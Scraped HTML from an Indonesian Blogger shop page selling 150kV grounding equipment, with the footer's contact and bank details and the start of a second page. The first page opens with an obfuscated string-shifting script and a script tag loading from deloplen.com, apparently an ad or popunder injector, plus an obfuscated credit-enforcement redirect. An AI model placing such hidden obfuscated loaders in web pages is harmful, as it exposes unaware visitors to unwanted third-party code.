vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5z9xgya-WQv96w86oI7wzYVC_gPg:1768547636057';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/7540205220038182153/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7540205220038182153', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s72-c/@karyanusatama.co.id%20(4).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s16000/@karyanusatama.co.id%20(4).png', 'pageName': 'Set Grounding 150kV Break Out Model Stick Sambung', 'pageTitle': 'KARYA NUSATAMA: Set Grounding 150kV Break Out Model Stick Sambung'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Set Grounding 150kV Break Out Model Stick Sambung', 'description': 'Hubungi Toko Karya Nusatama Set Grounding 150kV Break Out Model Stick Sambung Untuk pemesanan anda bisa menghubungi sales marketing kami di ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VZmiyhqMnQQ0KLN5_mM0VKCwKD5yNQXBq_Ewv45htkphP7n8QfOFJG-wQAB5QkP3ApR54e6IThkCFEd9H8uhNKejOJwsrJuUAK8QQgf1IuWKOVFKuk44iUM95ne-E1I8sbdgPnw4g08D1KGPI5Nu7nX9eHgvs4zys06Ugm1aTEkRKznInk8xd6mY0Q/s16000/@karyanusatama.co.id%20(4).png', 'url': 'https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-break-out-model-stick-sambung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7540205220038182153}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html
body_size: 52794
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html' rel='canonical'/>
<title>Set Grounding 150kV Model Stick Tarik Ulur Redzona  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Set Grounding 150kV Model Stick Tarik Ulur Redzona , KARYA NUSATAMA: Set Grounding 150kV Model Stick Tarik Ulur Redzona , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s72-c/@karyanusatama.co.id%20(11).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Set Grounding 150kV Model Stick Tarik Ulur Redzona ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/05/set-grounding-150kv-stick-tarik-ukur-redzona-.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqATzK3a39tHtrG5Rl9jI_5ETbZwHc-dWXGYkhIkIVBlPcdHMVxEdIEsb8zzRMnqdijH4w79-0Ld_002kvSqb2u5LnoI3E3DLfc-dybcYzDipNkDaQCIKWBHmktarCPl2SHmtE5eZ6vLwB2DRpNwGO2F_QMZ7YSeq_BfnhPh1EeSt0lgEeSClrA_7oxQ/s16000/@karyanusatama.co.id%20(11).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Set Grounding 150kV Model Stick Tarik Ulur Redzona ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
